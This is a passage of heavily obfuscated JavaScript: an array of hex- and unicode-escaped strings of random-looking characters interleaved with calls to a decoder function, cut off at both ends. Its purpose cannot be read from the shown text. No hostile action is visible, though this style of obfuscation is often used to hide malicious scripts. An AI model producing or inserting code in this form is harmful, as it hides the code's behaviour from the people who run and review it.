\\u0049\\u0059\\u0034\\u006b\\u0029\\u002f\\u0075\\u0028\\u0044\\u004c\\u0074\\u0026\\u007b\",v7HSNa(bZUGCEX[0x49]),v7HSNa(bZUGCEX[0x26b]),\"\\u0033\\u0064\\u0038\\u0037\\u0049\\u0054\\u0055\\u006d\\u0053\\u0072\\u0048\\u0034\\u0062\\u0034\\u002e\\u0026\\u0021\\u002e\\u006a\\u003a\\u0023\\u006f\\u0036\\u005f\\u006f\\u005a\\u0036\\u0040\\u0036\\u0033\\u007b\\u0028\\u0069\\u007c\\u006b\\u0022\\u0045\\u0073\\u003b\\u006b\\u003a\\u0032\",v7HSNa(bZUGCEX[0x268]),v7HSNa(bZUGCEX[0x2f]),\"\\x5d\\x36\\x63\\x7e\\x4d\\x58\\x6b\\x67\\x7c\\x39\\x24\\x2f\\x63\\x66\\x2e\\x2b\\x2c\\x77\\x6c\\x78\\x3a\\x75\\x46\\x2b\\x5e\\x6e\\x2a\\x30\\x57\\x72\\x65\\x5f\\x47\\x31\\x47\\x5d\\x6d\\x4f\\x51\\x51\\x4e\\x55\\x2c\\x41\\x7b\\x54\\x6d\\x70\\x59\\x73\\x6d\\x2c\\x4a\\x7a\\x68\\x7b\",v7HSNa(0x1e),\"\\x40\\x28\\x31\\x64\\x25\\x45\\x5d\\x26\\x69\\x72\\x36\\x63\\x4c\\x74\\x60\\x7c\\x31\\x29\\x57\\x5a\\x4f\\x40\\x75\\x3b\\x4d\\x2a\\x25\\x51\\x68\\x23\\x38\\x65\\x66\\x41\\x48\\x3c\\x29\\x7a\\x4c\\x3b\\x60\\x34\\x44\\x4d\\x4b\\x69\\x2f\\x7c\\x46\\x58\\x68\\x7e\\x29\",v7HSNa(bZUGCEX[0x23]),v7HSNa(bZUGCEX[0x8]),\"\\u0070\\u0075\\u0023\\u004d\\u0066\\u0037\\u005f\\u0058\\u0023\\u002a\\u006c\\u0060\\u003f\\u007a\\u0068\\u007c\\u0073\\u006f\\u0030\\u0025\\u004d\\u006b\\u0059\\u005b\\u0030\\u0024\\u0033\\u0028\\u0075\\u003c\\u005a\\u0026\\u004d\\u003c\\u0070\\u0071\\u007e\\u0049\\u0069\\u005a\\u0048\\u0039\\u0047\\u0071\\u0053\\u0033\",v7HSNa(bZUGCEX[0x195]),v7HSNa(bZUGCEX[0x136]),\"\\u0064\\u003f\\u0062\\u003a\\u005b\\u005a\\u0065\\u002a\\u0050\\u0038\\u0030\\u0049\\u005a\\u0071\\u003d\\u0029\\u0051\\u0031\\u0032\\u003a\\u0030\\u0049\\u0036\\u0035\\u003d\\u0075\\u0077\\u0045\\u0050\\u0066\\u0047\\u005f\\u0078\\u0055\\u0066\\u0030\\u0044\\u0036\\u004f\\u0067\\u005d\\u0055\\u007e\\u0031\\u004c\\u0034\\u006f\\u0035\\u0050\\u003a\\u0075\\u004d\\u0072\\u0066\\u0033\\u0026\\u007a\\u007a\\u007c\",\"\\u0076\\u006e\\u005d\\u005a\\u004c\\u003d\\u003c\\u0052\\u0043\\u0039\\u0026\\u007d\\u0032\\u007e\\u003a\\u007c\\u005e\\u007c\\u0044\\u007e\",\"\\x57\\x7a\\x7c\\x64\\x64\\x64\\x7a\\x57\\x7a\\x70\\x51\\x5d\\x26\\x71\\x41\\x3a\\x7b\\x32\\x43\\x7d\\x64\\x3d\\x26\\x6d\\x61\\x53\\x50\\x66\\x52\\x43\\x49\\x42\\x4d\\x63\\x63\\x7e\\x6c\\x44\\x50\\x67\\x33\\x34\\x3f\\x6d\\x7b\",\"\\u0043\\u0034\\u0063\\u005a\\u0071\\u0036\\u002b\\u0043\\u0078\\u0039\\u0069\\u0045\\u0059\\u0034\\u0021\\u002e\\u004b\\u0033\\u007c\\u0064\\u0057\\u0036\\u007c\\u0051\\u003f\\u0069\\u0054\\u0079\\u0078\\u0036\\u003e\\u004a\\u0054\\u0028\\u0078\\u0057\\u0037\\u004f\\u0033\\u003e\\u0066\\u0034\\u0053\\u005d\\u007b\",v7HSNa(0x23),v7HSNa(bZUGCEX[0x188]),\"\\x77\\x77\\x79\\x57\\x6b\\x44\\x34\\x6b\\x7a\\x70\\x2e\\x25\\x72\\x66\\x4b\\x5f\\x6a\\x6e\\x62\\x51\\x62\\x3d\\x4e\\x6b\\x3d\\x77\\x47\\x75\\x35\\x3c\\x3a\\x4a\\x34\\x33\\x4e\\x5a\\x3d\\x57\\x6d\\x55\\x54\\x55\\x7d\\x68\\x5b\\x5b\\x33\\x7c\\x35\\x7b\",v7HSNa(bZUGCEX[0x1d8]),v7HSNa(0x26),v7HSNa(bZUGCEX[0x269]),v7HSNa(bZUGCEX[0x138]),v7HSNa(bZUGCEX[0x137]),\"\\u007e\\u0077\\u0044\\u004a\\u004a\\u004f\\u002a\\u0051\\u0079\\u0060\\u005b\\u002f\\u007c\\u004c\\u0048\\u004c\\u0077\\u003c\\u005b\\u004d\\u006f\\u0064\\u003b\\u002b\\u0030\\u0024\\u0046\\u006e\\u004d\\u0038\\u0043\\u004a\\u005d\\u0041\\u0070\\u002f\\u004a\\u0074\\u0057\\u0057\\u004f\\u0077\\u0029\",v7HSNa(bZUGCEX[0x48]),v7HSNa(bZUGCEX[0x3e]),v7HSNa(0x2c),v7HSNa(bZUGCEX[0x186]),\"\\u0033\\u003c\\u005d\\u002f\\u0021\\u0057\\u0032\\u005a\\u0059\\u0041\\u005b\\u0060\\u0031\\u0042\\u0072\\u0067\\u0071\\u0036\\u0076\\u0025\\u0046\\u0039\\u0067\\u0043\\u0049\\u003f\\u006e\\u0069\\u0041\\u004d\\u0038\\u006e\\u002e\\u007c\\u0060\\u0078\\u0053\\u004b\\u0069\\u002a\\u0051\\u0069\\u002f\\u0042\\u0033\\u003d\\u004e\\u006a\\u0022\\u005d\\u003f\\u007d\\u0042\",v7HSNa(bZUGCEX[0x155]),\"\\x3b\\x4a\\x59\\x30\\x4d\\x6b\\x60\\x55\\x54\\x75\\x56\\x62\\x55\\x7c\\x43\\x79\\x3f\\x41\\x5d\\x62\\x78\\x34\\x2b\\x43\\x60\\x47\\x2b\\x70\\x26\\x36\\x7c\\x3a\\x72\\x7c\\x53\\x71\\x55\\x34\\x5d\\x60\\x7a\\x41\\x75\\x29\\x3e\\x4c\\x33\\x5f\\x6b\\x5d\\x30\\x25\\x7b\\x49\\x53\\x57\\x29\\x72\",v7HSNa(bZUGCEX[0x27d]),v7HSNa(bZUGCEX[0x147]),\"\\x21\\x75\\x21\\x40\\x65\\x56\\x77\\x3b\\x42\\x6f\\x5b\\x7d\\x23\\x69\\x53\\x2a\\x68\\x3a\\x65\\x4d\\x49\\x44\\x2e\\x4f\\x2e\\x72\\x7d\\x4d\\x6b\\x66\\x30\\x7c\",v7HSNa(0x31),v7HSNa(0x32),v7HSNa(bZUGCEX[0x200]),v7HSNa(bZUGCEX[0x154]),\"\\u005a\\u0022\\u0032\\u003a\\u007c\\u007d\\u007c\\u0057\\u0076\\u006f\\u0041\\u007d\\u0076\\u0021\\u0078\",v7HSNa(bZUGCEX[0x202]),\"\\u0066\\u0023\\u003b\\u0057\\u0024\\u0071\\u006d\\u0055\\u0064\\u006f\\u0050\\u005f\\u004b\\u0069\\u0051\\u003e\\u007c\\u006e\\u0076\\u002c\\u005a\\u005d\\u0062\\u007b\",v7HSNa(bZUGCEX[0x248]),v7HSNa(bZUGCEX[0x171]),v7HSNa(bZUGCEX[0x201]),v7HSNa(bZUGCEX[0xf5]),v7HSNa(0x3a),v7HSNa(bZUGCEX[0xef]),v7HSNa(bZUGCEX[0x170]),v7HSNa(bZUGCEX[0x26a]),v7HSNa(0x3e),\"\\x31\\x30\\x69\\x3a\\x2c\\x44\\x40\\x67\\x58\\x5f\\x23\\x4f\\x66\\x54\\x41\\x7c\\x7d\\x3a\\x3b\",v7HSNa(bZUGCEX[0x24]),\"\\x2c\\x77\\x21\\x44\\x52\\x22\\x62\\x52\\x46\\x63\\x35\\x39\\x54\\x42\\x73\\x42\\x40\\x75\\x36\\x3c\\x5a\\x5a\\x2c\\x47\\x2a\\x55\\x4d\\x75\\x65\\x45\\x63\\x5f\\x79\\x55\\x61\\x2f\\x5a\\x62\\x65\\x51\\x7c\\x75\\x40\\x44\\x4e\\x4f\\x55\\x28\\x7a\\x67\\x6c\\x30\",\"\\u003f\\u0073\\u0064\\u005a\\u0048\\u0074\\u0043\\u0064\\u0043\\u006e\\u0072\\u0057\\u0053\\u002e\\u005b\\u003e\\u004e\\u006e\\u0075\\u0029\\u0067\\u003c\\u0068\\u0069\\u0042\\u007a\\u0052\\u005a\\u0055\\u0034\\u002f\\u005f\\u0021\\u0075\\u0046\\u0037\\u004b\\u003c\\u0066\\u0026\\u0044\\u0041\\u003c\\u003f\\u004c\\u0021\\u0054\\u005f\\u0068\\u007c\\u003e\\u0042\\u0047\\u0054\\u0064\\u006b\\u007a\\u0053\\u006e\\u0042\\u007b\",v7HSNa(bZUGCEX[0x146]),v7HSNa(bZUGCEX[0x237]),\"\\u0036\\u003a\\u0023\\u0025\\u0033\\u005a\\u003f\\u0040\\u007c\\u0024\\u0072\\u0049\\u003d\\u0056\\u0067\\u002a\\u0043\\u006e\\u003f\\u0030\\u0050\\u0036\\u0075\\u005f\\u003a\\u005f\\u0036\\u003a\\u0053\\u002e\\u0041\\u0070\\u004b\\u0064\\u0036\\u0075\\u006f\\u0065\\u0040\\u0040\\u0035\\u005f\\u0042\\u005d\\u0021\\u0045\\u004e\\u0042\\u003b\\u005e\\u004e\\u0062\\u0049\\u003d\\u0069\\u007b\",v7HSNa(0x42),v7HSNa(bZUGCEX[0x1e0]),\"\\x4b\\x64\\x50\\x44\\x50\\x25\\x78\\x3e\\x74\\x75\\x57\\x58\\x44\\x7a\\x7c\\x3a\\x73\\x55\\x33\\x4a\\x69\\x64\\x42\\x5a\\x41\\x60\\x3f\\x44\\x64\\x3e\\x7c\\x43\\x30\\x77\\x7b\\x30\\x62\\x36\\x7a\\x4a\\x51\",\"\\u003f\\u0022\\u002e\\u0042\\u003b\\u0064\\u0032\\u002a\\u0024\\u005f\\u005e\\u007a\\u0069\\u0036\\u0063\\u007c\\u004d\\u0060\\u0046\\u0075\\u004b\\u007d\\u0051\\u0066\\u0064\\u006f\\u0058\\u0029\\u007e\\u0034\\u002b\\u002e\\u005f\\u0077\\u002f\\u007d\\u0061\\u0075\\u0076\\u003b\",v7HSNa(bZUGCEX[0x196]),v7HSNa(0x45),v7HSNa(bZUGCEX[0x24d]),v7HSNa(0x47),v7HSNa(0x48),v7HSNa(0x49),v7HSNa(bZUGCEX[0x117]),v7HSNa(0x4b),v7HSNa(0x4c),v7HSNa(0x4d),v7HSNa(0x4e),v7HSNa(0x4f),v7HSNa(0x50),v7HSNa(bZUGCEX[0x249]),v7HSNa(0x52),v7HSNa(bZUGCEX[0x1a]),v7HSNa(bZUGCEX[0x22c]),v7HSNa(bZUGCEX[0xed]),v7HSNa(bZUGCEX[0x260]),v7HSNa(bZUGCEX[0xa]),v7HSNa(bZUGCEX[0x17]),v7HSNa(0x59),v7HSNa(0x5a),\"\\x6a\\x3a\\x4b\\x7c\\x51\\x41\\x23\\x66\",v7HSNa(bZUGCEX[0x18]),v7HSNa(bZUGCEX[0x24a]),v7HSNa(0x5d),v7HSNa(bZUGCEX[0x21f]),v7HSNa(0x5f),v7HSNa(0x60),v7HSNa(bZUGCEX[0x271]),v7HSNa(0x62),v7HSNa(bZUGCEX[0x30]),v7HSNa(bZUGCEX[0x31]),v7HSNa(bZUGCEX[0x5]),v7HSNa(bZUGCEX[0x37]),v7HSNa(bZUGCEX[0x38]),v7HSNa(bZUGCEX[0x39]),v7HSNa(bZUGCEX[0x2a]),v7HSNa(bZUGCEX[0x3b]),v7HSNa(bZUGCEX[0x3f]),\"\\x45\\x43\\x41\\x77\\x4b\\x57\\x7e\\x62\\x7c\",v7HSNa(bZUGCEX[0x40]),v7HSNa(bZUGCEX[0x41]),\"\\x75\\x31\\x41\\x7c\\x3d\\x44\\x2c\\x66\",v7HSNa(bZUGCEX[0x19]),v7HSNa(bZUGCEX[0x46]),v7HSNa(bZUGCEX[0x4a]),\"\\x47\\x3a\\x4d\\x4e\\x21\\x56\\x6f\\x4c\\x7c\",v7HSNa(bZUGCEX[0x4b]),v7HSNa(bZUGCEX[0x4c]),v7HSNa(bZUGCEX[0x4d]),v7HSNa(bZUGCEX[0x4e]),v7HSNa(bZUGCEX[0x4f]),v7HSNa(bZUGCEX[0x50]),v7HSNa(bZUGCEX[0x51]),v7HSNa(bZUGCEX[0x52]),v7HSNa(bZUGCEX[0x53]),v7HSNa(bZUGCEX[0x54]),v7HSNa(bZUGCEX[0x55]),v7HSNa(bZUGCEX[0x47]),v7HSNa(bZUGCEX[0x56]),v7HSNa(bZUGCEX[0x57]),v7HSNa(bZUGCEX[0x21]),v7HSNa(bZUGCEX[0x1e]),v7HSNa(bZUGCEX[0x58]),v7HSNa(bZUGCEX[0x2b]),v7HSNa(bZUGCEX[0x59]),v7HSNa(bZUGCEX[0x5a]),v7HSNa(bZUGCEX[0x5b]),v7HSNa(bZUGCEX[0x5c]),v7HSNa(bZUGCEX[0x5d]),v7HSNa(bZUGCEX[0x5e]),v7HSNa(bZUGCEX[0x5f]),v7HSNa(bZUGCEX[0x60]),v7HSNa(bZUGCEX[0x61]),v7HSNa(bZUGCEX[0x62]),v7HSNa(bZUGCEX[0x63]),v7HSNa(bZUGCEX[0x64]),v7HSNa(bZUGCEX[0x65]),v7HSNa(bZUGCEX[0x66]),v7HSNa(bZUGCEX[0x44]),v7HSNa(bZUGCEX[0x67]),v7HSNa(bZUGCEX[0x68]),v7HSNa(bZUGCEX[0x69]),\"\\u005a\\u002c\\u0057\\u0075\\u007c\\u0061\\u0049\\u0066\",v7HSNa(bZUGCEX[0x6a]),v7HSNa(bZUGCEX[0x6c]),v7HSNa(bZUGCEX[0x2c]),v7HSNa(bZUGCEX[0x6d]),\"\\x64\\x52\\x26\\x6c\\x4e\\x56\\x3d\\x57\\x7c\",v7HSNa(bZUGCEX[0x6e]),v7HSNa(bZUGCEX[0x35]),\"\\x4a\\x4a\\x7c\\x42\",v7HSNa(bZUGCEX[0x6f]),v7HSNa(bZUGCEX[0x70]),\"\\u0040\\u0032\\u007c\\u0053\\u0033\\u002a\\u0063\",v7HSNa(bZUGCEX[0x71]),v7HSNa(bZUGCEX[0x72]),v7HSNa(bZUGCEX[0x73]),v7HSNa(bZUGCEX[0x74]),v7HSNa(bZUGCEX[0x75]),v7HSNa(bZUGCEX[0x76]),v7HSNa(bZUGCEX[0x77]),v7HSNa(bZUGCEX[0x78]),v7HSNa(bZUGCEX[0x79]),v7HSNa(bZUGCEX[0x7a]),v7HSNa(bZUGCEX[0x7b]),v7HSNa(bZUGCEX[0x7c]),v7HSNa(bZUGCEX[0x7d]),v7HSNa(bZUGCEX[0x7e]),v7HSNa(bZUGCEX[0x7f]),v7HSNa(bZUGCEX[0x80]),v7HSNa(bZUGCEX[0x81]),v7HSNa(bZUGCEX[0x82]),v7HSNa(bZUGCEX[0x83]),v7HSNa(bZUGCEX[0x33]),v7HSNa(bZUGCEX[0x84]),v7HSNa(bZUGCEX[0x32]),v7HSNa(bZUGCEX[0x85]),v7HSNa(bZUGCEX[0x87]),v7HSNa(bZUGCEX[0x88]),v7HSNa(bZUGCEX[0x89]),v7HSNa(bZUGCEX[0x8a]),v7HSNa(bZUGCEX[0x8b]),v7HSNa(bZUGCEX[0x8c]),v7HSNa(bZUGCEX[0x8d]),v7HSNa(bZUGCEX[0x8e]),v7HSNa(bZUGCEX[0x42]),v7HSNa(bZUGCEX[0x8f]),v7HSNa(bZUGCEX[0x90]),v7HSNa(bZUGCEX[0x91]),v7HSNa(bZUGCEX[0x92]),v7HSNa(bZUGCEX[0x93]),v7HSNa(bZUGCEX[0x94]),v7HSNa(bZUGCEX[0x95]),v7HSNa(bZUGCEX[0x96]),v7HSNa(bZUGCEX[0x97]),v7HSNa(bZUGCEX[0x98]),v7HSNa(bZUGCEX[0x99]),v7HSNa(bZUGCEX[0x9a]),v7HSNa(bZUGCEX[0x9b]),v7HSNa(bZUGCEX[0x9c]),v7HSNa(bZUGCEX[0x9d]),\"\\u0063\\u004e\\u0056\\u007c\\u0077\\u007d\\u005a\\u003d\",v7HSNa(bZUGCEX[0x1c]),v7HSNa(bZUGCEX[0x9e]),v7HSNa(bZUGCEX[0x9f]),v7HSNa(bZUGCEX[0xa0]),v7HSNa(bZUGCEX[0xa1]),v7HSNa(bZUGCEX[0xa2]),v7HSNa(bZUGCEX[0xa3]),v7HSNa(bZUGCEX[0xa4]),v7HSNa(bZUGCEX[0xa5]),v7HSNa(bZUGCEX[0xa6]),v7HSNa(bZUGCEX[0xa7]),v7HSNa(bZUGCEX[0xa9]),v7HSNa(bZUGCEX[0xaa]),v7HSNa(bZUGCEX[0xac]),\"\\x45\\x51\\x7c\\x44\\x47\\x56\\x37\\x3d\",v7HSNa(bZUGCEX[0xad]),v7HSNa(bZUGCEX[0x3c]),v7HSNa(bZUGCEX[0xae]),v7HSNa(bZUGCEX[0xaf]),\"\\u0077\\u0075\\u006f\\u003e\\u007c\\u0065\\u0075\\u0031\",v7HSNa(bZUGCEX[0xb0]),v7HSNa(bZUGCEX[0x22]),v7HSNa(bZUGCEX[0xb2]),v7HSNa(bZUGCEX[0xb3]),v7HSNa(bZUGCEX[0xb4]),v7HSNa(bZUGCEX[0xb5]),\"\\u0053\\u0052\\u007a\\u0047\\u0061\\u007c\\u0069\",v7HSNa(bZUGCEX[0xb6]),v7HSNa(bZUGCEX[0xb8]),v7HSNa(bZUGCEX[0xb9]),v7HSNa(bZUGCEX[0xba]),v7HSNa(bZUGCEX[0xbb]),v7HSNa(bZUGCEX[0xbd]),v7HSNa(bZUGCEX[0xbe]),v7HSNa(bZUGCEX[0xbf]),v7HSNa(bZUGCEX[0xc0]),v7HSNa(bZUGCEX[0xc1]),v7HSNa(bZUGCEX[0xc2]),\"\\x25\\x57\\x41\\x7c\\x3d\\x46\\x5f\\x2c\\x7a\",v7HSNa(bZUGCEX[0x25]),v7HSNa(bZUGCEX[0xc3]),v7HSNa(bZUGCEX[0xc4]),v7HSNa(bZUGCEX[0xc5]),v7HSNa(bZUGCEX[0xc6]),v7HSNa(bZUGCEX[0xc7]),v7HSNa(bZUGCEX[0xc8]),v7HSNa(bZUGCEX[0x3d]),v7HSNa(bZUGCEX[0xc9]),v7HSNa(bZUGCEX[0xcb]),v7HSNa(bZUGCEX[0xcc]),v7HSNa(bZUGCEX[0xcd]),v7HSNa(bZUGCEX[0xce]),v7HSNa(bZUGCEX[0xcf]),v7HSNa(bZUGCEX[0xd0]),v7HSNa(bZUGCEX[0xd1]),v7HSNa(bZUGCEX[0x12]),v7HSNa(bZUGCEX[0x9]),v7HSNa(bZUGCEX[0xd3]),v7HSNa(bZUGCEX[0xd4]),v7HSNa(bZUGCEX[0xd5]),v7HSNa(bZUGCEX[0xd6]),v7HSNa(bZUGCEX[0xd7]),v7HSNa(bZUGCEX[0xd8]),v7HSNa(bZUGCEX[0xd9]),v7HSNa(bZUGCEX[0xda]),v7HSNa(bZUGCEX[0xdb]),v7HSNa(bZUGCEX[0xdc]),v7HSNa(bZUGCEX[0xdd]),v7HSNa(bZUGCEX[0xde]),v7HSNa(bZUGCEX[0xdf]),v7HSNa(bZUGCEX[0xe0]),v7HSNa(bZUGCEX[0xe1]),v7HSNa(bZUGCEX[0xe2]),v7HSNa(bZUGCEX[0xe3]),v7HSNa(bZUGCEX[0xe4]),v7HSNa(bZUGCEX[0xe5]),v7HSNa(bZUGCEX[0xe6]),v7HSNa(bZUGCEX[0xe8]),v7HSNa(bZUGCEX[0xe9]),v7HSNa(bZUGCEX[0xea]),v7HSNa(bZUGCEX[0xeb]),v7HSNa(bZUGCEX[0xec]),v7HSNa(bZUGCEX[0xee]),v7HSNa(bZUGCEX[0xf0]),\"\\x79\\x46\\x7c\\x66\\x53\\x7d\\x28\\x57\",v7HSNa(bZUGCEX[0xf1]),\"\\x34\\x68\\x47\\x66\\x6d\\x3c\\x5b\\x7d\\x55\\x57\\x2e\\x7e\\x31\\x40\\x70\\x32\\x54\\x26\\x46\\x6c\\x29\\x3e\\x41\\x77\\x51\\x49\\x4c\\x6a\\x2b\\x63\\x7a\\x44\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x76\\x6d\\x23\\x34\\x42\\x3c\\x35\\x6a\\x65\\x34\\x67\\x28\\x2b\\x3a\\x37\\x62\\x31\\x3f\\x69\\x2b\\x68\\x70\\x37\\x2f\\x2f\\x22\\x3d\\x60\\x34\\x3a\\x6f\\x73\\x4d\\x48\\x26\\x3e\\x3b\\x53\\x28\\x2e\\x5a\\x2e\\x6e\\x6c\\x4e\\x6d\\x5e\\x74\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x67\\x6d\\x5a\\x77\\x62\\x6c\\x65\\x57\\x39\\x77\\x31\\x47\\x40\\x40\\x68\\x4f\\x32\\x5b\\x33\\x57\\x56\\x40\\x60\\x46\\x47\\x66\\x75\\x31\\x65\\x5a\\x51\\x49\\x35\\x7d\\x5f\\x2b\\x5e\\x70\\x6a\\x6d\\x5f\\x77\\x70\\x4d\\x28\\x2e\\x26\\x2e\\x4d\\x55\\x6e\\x40\\x3a\\x40\\x6a\\x6d\\x71\\x3c\\x2e\\x78\\x22\\x50\\x57\\x58\\x63\\x78\\x22\\x50\\x6a\\x31\\x52\\x6e\\x57\\x65\\x5b\\x6a\\x4c\\x5d\\x75\\x79\\x42\\x32\\x79\\x46\\x25\\x28\\x4e\\x4d\\x51\\x2b\\x26\\x2e\\x58\\x7e\\x56\\x7a\\x42\\x7b\\x32\\x5b\\x25\\x6e\\x34\\x76\\x67\\x6e\\x26\\x63\\x2a\\x32\\x5f\\x67\\x67\\x63\\x2e\\x7e\\x25\\x6e\\x48\\x3d\\x44\\x67\\x54\\x31\\x64\\x69\\x69\\x37\\x42\\x34\\x3b\\x38\\x32\\x2b\\x66\\x62\\x31\\x3f\\x69\\x2b\\x68\\x70\\x28\\x2e\\x28\\x7c\\x22\\x5d\\x51\\x7a\\x37\\x7b\\x2b\\x5f\\x75\\x79\\x69\\x76\\x52\\x46\\x33\\x34\\x2f\\x7e\\x3a\\x67\\x36\\x4f\\x26\\x5b\\x25\\x6e\\x45\\x32\\x22\\x5f\\x37\\x4d\\x59\\x6c\\x2b\\x77\\x2e\\x2c\\x6d\\x55\\x41\\x40\\x36\\x4f\\x32\\x5b\\x33\\x57\\x7c\\x40\\x60\\x68\\x7d\\x3b\\x71\\x6e\\x25\\x39\\x29\\x63\\x53\\x36\\x53\\x24\\x56\\x74\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x21\\x4f\\x72\\x68\\x29\\x70\\x78\\x57\\x5d\\x7c\\x4c\\x56\\x46\\x50\\x29\\x2a\\x6e\\x64\\x46\\x50\\x4c\\x63\\x52\\x79\\x31\\x6d\\x61\\x40\\x69\\x65\\x7b\\x66\\x22\\x55\\x3b\\x7c\\x43\\x2a\\x28\\x3c\\x79\\x24\\x7a\\x44\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x7c\\x48\\x31\\x3c\\x76\\x6c\\x69\\x39\\x29\\x63\\x4a\\x3c\\x25\\x24\\x56\\x74\\x26\\x5b\\x33\\x57\\x7a\\x7b\\x57\\x24\\x77\\x4b\\x42\\x6c\\x75\\x6a\\x41\\x49\\x43\\x6c\\x5f\\x2b\\x67\\x2e\\x60\\x7e\\x3b\\x75\\x2e\\x78\\x22\\x50\\x5a\\x2b\\x6e\\x3c\\x23\\x71\\x50\\x28\\x61\\x39\\x76\\x79\\x5d\\x73\\x29\\x5b\\x24\\x73\\x53\\x3d\\x65\\x3e\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x52\\x41\\x3f\\x40\\x31\\x6b\\x26\\x63\\x29\\x73\\x7b\\x57\\x2e\\x5d\\x40\\x64\\x33\\x57\\x50\\x52\\x70\\x3f\\x69\\x2b\\x46\\x66\\x6c\\x78\\x34\\x74\\x3e\\x2c\\x6b\\x56\\x4a\\x46\\x49\\x57\\x3c\\x60\\x51\\x70\\x22\\x50\\x5a\\x2b\\x51\\x6e\\x22\\x42\\x51\\x49\\x62\\x60\\x5f\\x2b\\x25\\x41\\x31\\x3f\\x69\\x2b\\x68\\x70\\x4e\\x7b\\x28\\x7c\\x42\\x5f\\x4e\\x6d\\x6f\\x48\\x2f\\x24\\x37\\x4d\\x6a\\x5e\\x55\\x39\\x29\\x63\\x31\\x47\\x6d\\x63\\x25\\x41\\x6e\\x6e\\x3e\\x2b\\x56\\x75\\x39\\x2b\\x48\\x3b\\x40\\x45\\x34\\x65\\x42\\x7b\\x32\\x5b\\x41\\x7d\\x78\\x33\\x4b\\x67\\x2e\\x68\\x29\\x70\\x78\\x57\\x52\\x28\\x2e\\x56\\x46\\x50\\x4c\\x63\\x2e\\x7e\\x6b\\x56\\x5a\\x76\\x3e\\x33\\x52\\x4d\\x25\\x3c\\x5a\\x38\\x4d\\x4a\\x37\\x7e\\x4b\\x65\\x78\\x33\\x5a\\x32\\x5e\\x4f\\x59\\x7d\\x5e\\x7d\\x7a\\x43\\x6f\\x31\\x4e\\x6d\\x78\\x33\\x78\\x3e\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x4c\\x48\\x28\\x46\\x5b\\x32\\x2f\\x4d\\x7b\\x53\\x62\\x32\\x2f\\x22\\x61\\x45\\x34\\x65\\x42\\x7b\\x32\\x5b\\x25\\x6e\\x34\\x76\\x67\\x6e\\x5b\\x4f\\x7b\\x69\\x39\\x37\\x44\\x2e\\x3f\\x39\\x33\\x55\\x79\\x74\\x55\\x77\\x55\\x3b\\x28\\x5e\\x48\\x72\\x46\\x34\\x2f\\x7e\\x3a\\x67\\x36\\x4f\\x26\\x5b\\x25\\x6e\\x25\\x40\\x75\\x5f\\x7b\\x66\\x5f\\x55\\x5e\\x21\\x39\\x74\\x79\\x38\\x39\\x39\\x7a\\x2e\\x3a\\x4c\\x28\\x24\\x5d\\x73\\x68\\x36\\x3c\\x57\\x2e\\x7e\\x33\\x57\\x32\\x76\\x22\\x5f\\x68\\x4d\\x4c\\x3e\\x70\\x26\\x28\\x7c\\x31\\x6c\\x64\\x3a\\x79\\x74\\x41\\x51\\x3a\\x24\\x22\\x25\\x5f\\x67\\x67\\x63\\x2e\\x7e\\x33\\x57\\x2e\\x3d\\x28\\x6d\\x47\\x66\\x66\\x75\\x36\\x39\\x29\\x63\\x3a\\x6a\\x57\\x41\\x25\\x46\\x24\\x2c\\x3d\\x3c\\x2e\\x78\\x22\\x50\\x5a\\x2b\\x31\\x56\\x69\\x42\\x62\\x74\\x64\\x5e\\x29\\x26\\x21\\x41\\x68\\x64\\x72\\x50\\x7a\\x7b\\x54\\x61\\x7d\\x50\\x7a\\x7b\\x40\\x2e\\x6c\\x68\\x59\\x3c\\x32\\x46\\x7b\\x43\\x64\\x5a\\x2e\\x41\\x63\\x7c\\x33\\x51\\x42\\x7a\\x43\\x73\\x47\\x6b\\x29\\x63\\x57\\x71\\x28\\x29\\x34\\x76\\x3f\\x3c\\x56\\x50\\x7a\\x7b\\x32\\x5b\\x4c\\x48\\x28\\x46\\x5b\\x32\\x2f\\x4d\\x7b\\x53\\x4e\\x7b\\x2f\\x22\\x3c\\x79\\x44\\x76\\x68\\x4f\\x32\\x5b\\x33\\x57\\x32\\x76\\x22\\x5f\\x68\\x4d\\x4c\\x3e\\x70\\x26\\x28\\x7c\\x31\\x6c\\x64\\x3a\\x79\\x74\\x3d\\x4c\\x75\\x3b\\x5a\\x53\\x74\\x50\\x5a\\x2b\\x68\\x70\\x39\\x21\\x33\\x7c\\x30\\x2c\\x3f\\x41\\x24\\x44\\x6b\\x69\\x37\\x65\\x22\\x73\\x44\\x71\\x53\\x34\\x2f\\x7e\\x33\\x57\\x7a\\x7b\\x6d\\x44\\x24\\x3e\\x44\\x7d\\x65\\x57\\x2e\\x5f\\x3b\\x51\\x54\\x23\\x57\\x49\\x28\\x3c\\x72\\x50\\x7a\\x7b\\x54\\x61\\x7d\\x50\\x7a\\x7b\\x40\\x2e\\x6c\\x68\\x59\\x3c\\x32\\x46\\x7b\\x43\\x64\\x5a\\x2e\\x41\\x63\\x7c\\x33\\x51\\x42\\x7a\\x43\\x73\\x47\\x6b\\x3a\\x2a\\x65\\x43\\x49\\x3a\\x21\\x46\\x3f\\x3c\\x56\\x50\\x7a\\x7b\\x32\\x5b\\x52\\x41\\x3f\\x40\\x31\\x6b\\x26\\x63\\x2a\\x32\\x63\\x57\\x2a\\x5f\\x40\\x64\\x33\\x57\\x7a\\x7b\\x4b\\x7e\\x5f\\x77\\x60\\x35\\x78\\x72\\x41\\x49\\x37\\x7e\\x29\\x42\\x53\\x3d\\x65\\x3e\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x78\\x56\\x4a\\x46\\x48\\x48\\x2f\\x60\\x29\\x70\\x78\\x57\\x41\\x4a\\x56\\x31\\x5e\\x79\\x2f\\x33\\x3b\\x57\\x77\\x4f\\x60\\x35\\x77\\x22\\x55\\x57\\x2e\\x7e\\x33\\x57\\x54\\x32\\x75\\x5f\\x37\\x4d\\x53\\x7d\\x70\\x26\\x26\\x2e\\x74\\x39\\x56\\x76\\x2a\\x74\\x58\\x58\\x75\\x3b\\x5a\\x53\\x74\\x50\\x5a\\x2b\\x68\\x70\\x2a\\x21\\x41\\x5d\\x6f\\x31\\x26\\x7a\\x77\\x33\\x5e\\x74\\x26\\x63\\x57\\x38\\x2c\\x23\\x3a\\x36\\x7d\\x35\\x7e\\x42\\x48\\x3d\\x65\\x3e\\x72\\x50\\x7a\\x7b\\x32\\x5b\\x6b\\x56\\x5a\\x